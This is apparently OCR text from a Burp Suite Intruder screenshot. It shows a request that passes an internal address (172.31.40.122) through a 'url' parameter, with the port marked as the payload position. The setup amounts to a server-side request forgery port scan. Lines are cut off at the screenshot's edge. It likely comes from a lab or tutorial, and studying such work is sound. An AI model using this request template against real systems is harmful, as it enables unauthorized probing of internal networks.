 Target Proxy Spider Scanner Intruder Repeater Sequence
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the b
Attack type: Sniper
GET /?url=http://172.31.40.122:§1§/&mime=html
Host: 52.90.56.238
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64
Accept: text/html,application/xhtml+xml,applicat